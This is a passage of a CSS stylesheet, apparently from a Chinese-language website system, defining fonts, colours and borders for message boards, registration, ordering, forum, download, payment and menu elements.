	BORDER-RIGHT: #2e2e2e 1px solid; BORDER-TOP: #2e2e2e 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #2e2e2e 1px solid; BORDER-BOTTOM: #2e2e2e 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 0px
}
.message_title {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #2e2e2e
}
.message_textarea {
	FONT-SIZE: 12px; BORDER-LEFT-COLOR: #0055ad; BORDER-BOTTOM-COLOR: #0055ad; BORDER-TOP-COLOR: #0055ad; FONT-FAMILY: "宋体"; BORDER-RIGHT-COLOR: #0055ad
}
.message_button {
	BORDER-RIGHT: #9c9a9c 1px solid; BORDER-TOP: #9c9a9c 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #9c9a9c 1px solid; CURSOR: hand; COLOR: black; BORDER-BOTTOM: #9c9a9c 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 0px; BACKGROUND-COLOR: #efefef
}
.message_td {
	FONT-SIZE: 12px; COLOR: #2e2e2e; FONT-FAMILY: "宋体"
}
.message_td_head {
	FONT: 12px "宋体"; COLOR: #ffffff; BACKGROUND-COLOR: #b4a980
}
.message_td_content {
	FONT: 12px "宋体"; BACKGROUND-COLOR: #f0f0f0
}
.message_td1 {
	FONT: 12px "宋体"; COLOR: #b4a980; BACKGROUND-COLOR: #f0f0f0
}
.message_td2 {
	FONT: 12px "宋体"; COLOR: #ff0000; BACKGROUND-COLOR: #f0f0f0
}
.MessageBoard_input {
	BORDER-RIGHT: #1038b5 1px solid; BORDER-TOP: #1038b5 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #1038b5 1px solid; BORDER-BOTTOM: #1038b5 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 0px
}
.MessageBoard_title {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #1038b5
}
.MessageBoard_textarea {
	FONT-SIZE: 12px; BORDER-LEFT-COLOR: #0055ad; BORDER-BOTTOM-COLOR: #0055ad; BORDER-TOP-COLOR: #0055ad; FONT-FAMILY: "宋体"; BORDER-RIGHT-COLOR: #0055ad
}
.MessageBoard_button {
	BORDER-RIGHT: #9c9a9c 1px solid; BORDER-TOP: #9c9a9c 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #9c9a9c 1px solid; CURSOR: hand; COLOR: black; BORDER-BOTTOM: #9c9a9c 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 0px; BACKGROUND-COLOR: #efefef
}
.MessageBoard_td {
	FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: "宋体"
}
.MessageBoard_td_head {
	FONT: 12px "宋体"; COLOR: #ffffff; BACKGROUND-COLOR: #044ca4
}
.MessageBoard_td_content {
	FONT: 12px "宋体"; COLOR: #000000; BACKGROUND-COLOR: #f0f0f0
}
.MessageBoard_td1 {
	FONT: 12px "宋体"; COLOR: #044ca4; BACKGROUND-COLOR: #f0f0f0
}
.MessageBoard_td2 {
	FONT: 12px "宋体"; COLOR: #ff0000; BACKGROUND-COLOR: #f0f0f0
}
.MessageBoard_coolscrollbar {
	BORDER-RIGHT: #bdbec0 1px solid; BORDER-TOP: #bdbec0 1px solid; OVERFLOW-Y: hidden; FONT-SIZE: 12px; OVERFLOW-X: hidden; BORDER-LEFT: #bdbec0 1px solid; BORDER-BOTTOM: #bdbec0 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 0px; BACKGROUND-COLOR: #ffffff
}
.content_bg1 {
	BACKGROUND-COLOR: #dd0000
}
.content_td1 {
	FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: "宋体"; HEIGHT: 24px
}
.content_tr0 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #f38080; TEXT-ALIGN: center
}
.content_tr1 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #7b8cae; TEXT-ALIGN: center
}
.content_tr2 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #647ba7; TEXT-ALIGN: center
}
.content_tr3 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #1052db; TEXT-ALIGN: center
}
.content_tr4 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #3a5ca3; TEXT-ALIGN: center
}
.content_tr5 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #3a44a3; TEXT-ALIGN: center
}
.content_tr6 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #2e3787; TEXT-ALIGN: center
}
.content_tr7 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #232b6b; TEXT-ALIGN: center
}
.content_tr8 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #151940; TEXT-ALIGN: center
}
.content_tr9 {
	FONT-SIZE: 12px; COLOR: #ffffff; PADDING-TOP: 8px; FONT-FAMILY: "宋体"; HEIGHT: 24px; BACKGROUND-COLOR: #3a5ca3; TEXT-ALIGN: center
}
.user_bg {
	BACKGROUND-IMAGE: url(../../../images/user/FG/user_bg.gif); BACKGROUND-REPEAT: repeat-y; BACKGROUND-COLOR: #ffffff
}
.user_input1 {
	BORDER-RIGHT: #d7b78f 1px solid; BORDER-TOP: #d7b78f 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #d7b78f 1px solid; COLOR: #333333; BORDER-BOTTOM: #d7b78f 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 2px
}
.user_title {
	FONT: bold 12px "宋体"; COLOR: #6e5229
}
.user_title1 {
	FONT-WEIGHT: bold; COLOR: #a17208; FONT-FAMILY: "宋体"
}
.user_title2 {
	COLOR: #a17208; FONT-FAMILY: "宋体"
}
.user_td_head {
	COLOR: #a17208; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #fdf1d5
}
.user_td_content {
	FONT: 12px "宋体"; BACKGROUND-COLOR: #fef9ee
}
.user_font {
	FONT: 12px "宋体"; COLOR: #a17208
}
.user_note {
	FONT: 12px "宋体"; COLOR: red; TEXT-ALIGN: center
}
A.user_a:link {
	COLOR: #b4a980; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.user_a:visited {
	COLOR: #b4a980; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.user_a:hover {
	COLOR: #b4a980; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.user_a1:link {
	COLOR: #cdaa76; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.user_a1:visited {
	COLOR: #cdaa76; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.user_a1:hover {
	COLOR: #cdaa76; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
.user_title3 {
	FONT: bold 14px "宋体"; COLOR: #8a0606
}
.uesr_title4 {
	BACKGROUND-COLOR: #cacaca
}
.user_body {
	BACKGROUND-COLOR: #333333
}
.user_body1 {
	BACKGROUND-COLOR: #f0ebd3
}
.user_input_readonly {
	BORDER-RIGHT: #395bcc 1px solid; BORDER-TOP: #395bcc 1px solid; BORDER-LEFT: #395bcc 1px solid; BORDER-BOTTOM: #395bcc 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #efefef
}
.Regester_title {
	FONT: bold 14px "宋体"; COLOR: #1d64a4
}
.Regester_font {
	FONT: 12px "宋体"; COLOR: #395bcc
}
.Regester_welcomefont {
	FONT: bold 14px "宋体"; COLOR: #8a0606
}
.Regester_note {
	FONT: 12px "宋体"; COLOR: red
}
.Regester_input_readonly {
	BORDER-RIGHT: #395bcc 1px solid; BORDER-TOP: #395bcc 1px solid; BORDER-LEFT: #395bcc 1px solid; BORDER-BOTTOM: #395bcc 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #efefef
}
.Regester_button {
	BORDER-RIGHT: #98999c 1px solid; BORDER-TOP: #98999c 1px solid; BORDER-LEFT: #98999c 1px solid; COLOR: #000000; BORDER-BOTTOM: #98999c 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #ffffff
}
.Regester_input {
	BORDER-RIGHT: #395bcc 1px solid; BORDER-TOP: #395bcc 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #395bcc 1px solid; COLOR: #2e2e2e; BORDER-BOTTOM: #395bcc 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 2px
}
.Regester_bg {
	BACKGROUND-COLOR: #cacaca
}
.publish_table {
	FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #ccccbb
}
.publish_tr1 {
	BACKGROUND-COLOR: #f6f5eb
}
.publish_title3 {
	FONT-WEIGHT: bold; COLOR: #333333
}
.publish_title {
	FONT-SIZE: 12px; COLOR: #d76723; FONT-FAMILY: "宋体"
}
.publish_title4 {
	FONT: 12px "宋体"; COLOR: #d76723
}
.publish_title2 {
	FONT: bold 12px "宋体"; COLOR: #2e2e2e
}
.publish_title5 {
	COLOR: #ff2d00
}
.publish_bg {
	BACKGROUND-COLOR: #d7cdbd
}
.publish_td {
	FONT-SIZE: 12px; COLOR: #9f855c; FONT-FAMILY: "宋体"
}
.publish_input {
	BORDER-RIGHT: #9f855c 1px solid; BORDER-TOP: #9f855c 1px solid; BORDER-LEFT: #9f855c 1px solid; WIDTH: 100px; BORDER-BOTTOM: #9f855c 1px solid; FONT-FAMILY: "宋体"
}
.publish_bg1 {
	BORDER-RIGHT: #8299bb 1px solid; BORDER-LEFT: #8299bb 1px solid
}
.publish_tiyao {
	PADDING-LEFT: 20px; PADDING-BOTTOM: 5px; FONT-FAMILY: "宋体"
}
A.publish_a:link {
	FONT: 12px "宋体"; COLOR: #2e2e2e; TEXT-DECORATION: underline
}
A.publish_a:visited {
	FONT: 12px "宋体"; COLOR: #2e2e2e; TEXT-DECORATION: underline
}
A.publish_a:hover {
	FONT: 12px "宋体"; COLOR: #2e2e2e; TEXT-DECORATION: none
}
.publish_td_price {
	FONT: 12px "宋体"; COLOR: #ff7200; HEIGHT: 22px
}
.publish_td_head {
	FONT: 12px "宋体"; COLOR: #ffffff; HEIGHT: 22px; BACKGROUND-COLOR: #b4a980
}
.publish_td_content {
	FONT: 12px "宋体"; WORD-BREAK: break-all; HEIGHT: 22px; BACKGROUND-COLOR: #f4f5ed
}
A.publish_a:link {
	COLOR: #2e2e2e; FONT-FAMILY: "宋?体"; TEXT-DECORATION: none
}
A.publish_a:visited {
	COLOR: #2e2e2e; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.publish_a:hover {
	COLOR: #2e2e2e; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
.AdonlinePictureShow200_img {
	WIDTH: 104px; HEIGHT: 101px
}
.AdonlinePictureShow2001_img {
	WIDTH: 108px; HEIGHT: 61px
}
.AdonlinePictureShow2002_img {
	WIDTH: 404px; HEIGHT: 90px
}
.AdonlinePictureShow2003_img {
	WIDTH: 85px; HEIGHT: 53px
}
.AdonlinePictureMultiPageShow200_img {
	WIDTH: 185px; HEIGHT: 53px
}
.AdonlinePictureMultiPageShow2001_img {
	WIDTH: 385px; HEIGHT: 53px
}
.AdonlineBannerShow200_img {
	WIDTH: 468px; HEIGHT: 60px
}
.AdonlineBannerShow2001_img {
	WIDTH: 100px; HEIGHT: 60px
}
.AdonlineBannerShow2002_img {
	WIDTH: 200px; HEIGHT: 60px
}
.order_font {
	FONT: bold 12px "宋体"; COLOR: #dd0000
}
.order_td {
	FONT: 12px "宋体"; COLOR: #cdaa76
}
.order_title {
	FONT: bold 12px "宋体"; COLOR: #a17208
}
.order_td_head {
	FONT: 12px "宋体"; COLOR: #a17208; HEIGHT: 22px; BACKGROUND-COLOR: #fdf1d5
}
.order_td_content {
	FONT: 12px "宋体"; BACKGROUND-COLOR: #fef9ee
}
.order_button {
	BORDER-RIGHT: #f6be40 1px solid; BORDER-TOP: #f6be40 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #f6be40 1px solid; CURSOR: hand; BORDER-BOTTOM: #f6be40 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #fef5e1
}
.order_total {
	FONT: bold 12px "宋体"; COLOR: #a17208
}
A.order_a:link {
	COLOR: #a17208; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.order_a:visited {
	COLOR: #a17208; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.order_a:hover {
	COLOR: #a17208; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.order_a_bold:link {
	COLOR: #a17208; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.order_a_bold:visited {
	COLOR: #a17208; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.order_a_bold:hover {
	COLOR: #a17208; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.order_title1 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #a17208
}
.order_td2 {
	FONT-SIZE: 12px; COLOR: #fdf1d5; FONT-FAMILY: "宋体"
}
.order_input {
	BORDER-RIGHT: #2e2e2e 1px solid; BORDER-TOP: #2e2e2e 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #2e2e2e 1px solid; BORDER-BOTTOM: #2e2e2e 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 0px
}
.order_textarea {
	FONT-SIZE: 12px; BORDER-LEFT-COLOR: #f1e9dc; BORDER-BOTTOM-COLOR: #f1e9dc; BORDER-TOP-COLOR: #f1e9dc; FONT-FAMILY: "宋体"; BORDER-RIGHT-COLOR: #f1e9dc
}
.order_button1 {
	BORDER-RIGHT: #f6be40 1px solid; BORDER-TOP: #f6be40 1px solid; BORDER-LEFT: #f6be40 1px solid; CURSOR: hand; BORDER-BOTTOM: #f6be40 1px solid; LETTER-SPACING: 0px; BACKGROUND-COLOR: #fef5e1
}
.order_input_readonly {
	BORDER-RIGHT: medium none; BORDER-TOP: medium none; BORDER-LEFT: medium none; BORDER-BOTTOM: black 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #fef9ee
}
.order_input_none {
	BORDER-RIGHT: medium none; BORDER-TOP: medium none; BORDER-LEFT: medium none; BORDER-BOTTOM: medium none; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #fef9ee
}
.bbs_button {
	BORDER-RIGHT: #92bf2e 1px solid; BORDER-TOP: #92bf2e 1px solid; BORDER-LEFT: #92bf2e 1px solid; CURSOR: hand; BORDER-BOTTOM: #92bf2e 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #f2f2ea
}
.bbs_title {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: "宋体"
}
.bbs_select {
	FONT-SIZE: 12px; COLOR: #51485f; FONT-FAMILY: 宋体; BACKGROUND-COLOR: #ffffff
}
.bbs_input {
	BORDER-RIGHT: #92bf2e 1px solid; BORDER-TOP: #92bf2e 1px solid; BORDER-LEFT: #92bf2e 1px solid; BORDER-BOTTOM: #92bf2e 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #f2f2ea
}
.bbs_bg1 {
	BORDER-RIGHT: #ffffff 1px solid; BORDER-TOP: #ffffff 1px solid; BORDER-LEFT: #ffffff 1px solid; COLOR: #ffffff; BORDER-BOTTOM: #ffffff 1px; BACKGROUND-COLOR: #92bf2e
}
.bbs_bg2 {
	BORDER-RIGHT: #f2f2ea 1px solid; PADDING-RIGHT: 1px; PADDING-LEFT: 1px; BORDER-LEFT-WIDTH: 1px; BORDER-LEFT-COLOR: #f2f2ea; PADDING-BOTTOM: 1px; MARGIN: 1px; COLOR: #333333; PADDING-TOP: 1px; BORDER-BOTTOM: #f2f2ea 1px solid; BACKGROUND-COLOR: #ffffff
}
.bbs_bg3 {
	BORDER-RIGHT: #99cc33 1px solid; BORDER-TOP: #99cc33 1px solid; BORDER-LEFT: #99cc33 1px solid; COLOR: #ffffff; BORDER-BOTTOM: #99cc33 1px solid; BACKGROUND-COLOR: #f2f2ea
}
.bbs_note {
	FONT-SIZE: 12px; COLOR: #ff0000; FONT-FAMILY: "宋体"
}
A.bbs_a:link {
	FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.bbs_a:visited {
	FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.bbs_a:hover {
	FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.bbs_a_title:link {
	FONT-WEIGHT: bold; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.bbs_a_title:visited {
	FONT-WEIGHT: bold; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.bbs_a_title:hover {
	FONT-WEIGHT: bold; COLOR: #ffffff; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
.downloadcenter_td_head {
	FONT: 12px "宋体"; COLOR: #ffffff; HEIGHT: 25px; BACKGROUND-COLOR: #b4a980
}
.downloadcenter_button {
	BORDER-RIGHT: #98999c 1px solid; BORDER-TOP: #98999c 1px solid; BORDER-LEFT: #98999c 1px solid; CURSOR: hand; BORDER-BOTTOM: #98999c 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #f4f4f4
}
.downloadcenter_td_title {
	FONT-SIZE: 12px; COLOR: #00209f; FONT-FAMILY: "宋体"
}
A.downloadcenter_a:link {
	COLOR: #b4a980; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.downloadcenter_a:visited {
	COLOR: #b4a980; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.downloadcenter_a:hover {
	COLOR: #b4a980; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.downloadcenter_tablebottom {
	HEIGHT: 7px
}
.downloadcenter_tabletop {
	HEIGHT: 15px
}
.score_bg {
	BORDER-RIGHT: #8299bb 1px solid; BORDER-LEFT: #8299bb 1px solid; BACKGROUND-COLOR: #fdf1d5
}
A.score_a:link {
	COLOR: #8299bb; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.score_a:visited {
	COLOR: #8299bb; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.score_a:hover {
	COLOR: #8299bb; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
.score_td_head {
	FONT: 12px "宋体"; COLOR: #b4a980; HEIGHT: 22px; BACKGROUND-COLOR: #fdf1d5
}
.score_td_content {
	FONT: 12px "宋体"; BACKGROUND-COLOR: #f6f6f6
}
.common_white {
	FONT: 12px "宋体"; COLOR: #ffffff
}
.common_white1 {
	FONT: 12px "宋体"; COLOR: #ffffff
}
.common_bg {
	WIDTH: 778px; HEIGHT: 29px; BACKGROUND-COLOR: #0b357f
}
.common_bg1 {
	BACKGROUND-COLOR: #ffffff
}
.common_bg2 {
	BACKGROUND-COLOR: #665555
}
.common_color_bg1 {
	BACKGROUND-COLOR: #fee7e4
}
.common_color_bg2 {
	BACKGROUND-COLOR: #f2f2ea
}
.common_color_bg2 {
	BACKGROUND-COLOR: #dd0000
}
.DropdownMenuNavigationShow_menutableT {
	FONT-SIZE: 12px; FONT-FAMILY: "宋体"; HEIGHT: 25px; BACKGROUND-COLOR: #f1e9dc
}
.DropdownMenuNavigationShow_menutable {
	FONT-SIZE: 12px; Z-INDEX: 100; FONT-FAMILY: "宋体"; POSITION: absolute; BACKGROUND-COLOR: #f1e9dc
}
.DropdownMenuNavigationShow_menutroutimg {
	CURSOR: hand; FONT-FAMILY: "宋体"
}
.DropdownMenuNavigationShow_indentWord {
	PADDING-LEFT: 0px; FONT-FAMILY: "宋体"
}
.DropdownMenuNavigationShow_menuhr {
	BORDER-RIGHT: #3a5ca3 1px inset; BORDER-TOP: #3a5ca3 1px inset; BORDER-LEFT: #3a5ca3 1px inset; BORDER-BOTTOM: #3a5ca3 1px inset; FONT-FAMILY: "宋体"
}
.DropdownMenuNavigationShow_menutableimg {
	Z-INDEX: 20; FONT-FAMILY: "宋体"; POSITION: absolute
}
.DropdownMenuNavigationShow_menutrout {
	CURSOR: hand; FONT-FAMILY: "宋体"
}
.DropdownMenuNavigationShow_menutd1 {
	WIDTH: 50px; FONT-FAMILY: Webdings; TEXT-ALIGN: right
}
.DropdownMenuNavigationShow_menutd0 {
	WIDTH: 100px; FONT-FAMILY: "宋体"; HEIGHT: 25px; BACKGROUND-COLOR: #f1e9dc; TEXT-ALIGN: center
}
.DropdownMenuNavigationShow_menutd {
	WIDTH: 0px; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #f1e9dc
}
A.DropdownMenuNavigationShow_a:link {
	FONT-SIZE: 12px; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.DropdownMenuNavigationShow_a:visited {
	FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
A.DropdownMenuNavigationShow_a:hover {
	FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
A.DropdownMenuNavigationShow_a:active {
	FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.employ_content {
	FONT-SIZE: 12px
}
.employ_input {
	BORDER-RIGHT: 1px solid; BORDER-TOP: 1px solid; BORDER-LEFT: 1px solid; COLOR: #88bdd7; BORDER-BOTTOM: 1px solid; FONT-FAMILY: "宋体"
}
.employ_select {
	FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #cfe8f4
}
.employ_td1 {
	FONT: 12px "宋体"; COLOR: #4895bb
}
.employ_textarea {
	SCROLLBAR-FACE-COLOR: #dee3e7; SCROLLBAR-HIGHLIGHT-COLOR: #ffffff; SCROLLBAR-SHADOW-COLOR: #dee3e7; SCROLLBAR-3DLIGHT-COLOR: #d1d7dc; SCROLLBAR-ARROW-COLOR: #0b357f; SCROLLBAR-TRACK-COLOR: #efefef; FONT-FAMILY: "宋体"; SCROLLBAR-DARKSHADOW-COLOR: #98aab1; BACKGROUND-COLOR: #cfe8f4
}
.employ_bg1 {
	BACKGROUND-COLOR: #0099cc
}
.employ_bg2 {
	BACKGROUND-COLOR: #fafafa
}
.employ_bg3 {
	BACKGROUND-COLOR: #cccccc
}
.employ_bg4 {
	BACKGROUND-COLOR: #f0f0f0
}
.employ_bg5 {
	BACKGROUND-COLOR: #ffffff
}
.employ_bg6 {
	BACKGROUND-COLOR: #ff9900
}
.payment_input_none {
	BORDER-RIGHT: medium none; BORDER-TOP: medium none; BORDER-LEFT: medium none; BORDER-BOTTOM: medium none; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #f6f6f6
}
.payment_td_head {
	FONT: 12px "宋体"; COLOR: #b4a980; HEIGHT: 22px; BACKGROUND-COLOR: #fdf1d5
}
.payment_td_content {
	FONT: 12px "宋体"; BACKGROUND-COLOR: #f6f6f6
}
.payment_input_readonly {
	BORDER-RIGHT: medium none; BORDER-TOP: medium none; BORDER-LEFT: medium none; BORDER-BOTTOM: black 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #f6f6f6
}
.payment_button {
	BORDER-RIGHT: #98999c 1px solid; BORDER-TOP: #98999c 1px solid; BORDER-LEFT: #98999c 1px solid; CURSOR: hand; BORDER-BOTTOM: #98999c 1px solid; FONT-FAMILY: "宋体"; BACKGROUND-COLOR: #ffffff
}
.payment_td {
	FONT: 12px "宋体"; COLOR: #2e2e2e
}
.payment_textarea {
	BORDER-RIGHT: #ffffff 1px solid; BORDER-TOP: #ffffff 1px solid; OVERFLOW-Y: hidden; FONT-SIZE: 12px; OVERFLOW-X: hidden; BORDER-LEFT: #ffffff 1px solid; COLOR: #2e2e2e; BORDER-BOTTOM: #ffffff 1px solid; FONT-FAMILY: "宋体"; LETTER-SPACING: 0px
}
.tree {
	
}
.tree A:link {
	COLOR: #333333; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.tree A:visited {
	COLOR: #333333; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.tree A:hover {
	COLOR: #333333; FONT-FAMILY: "宋体"; TEXT-DECORATION: underline
}
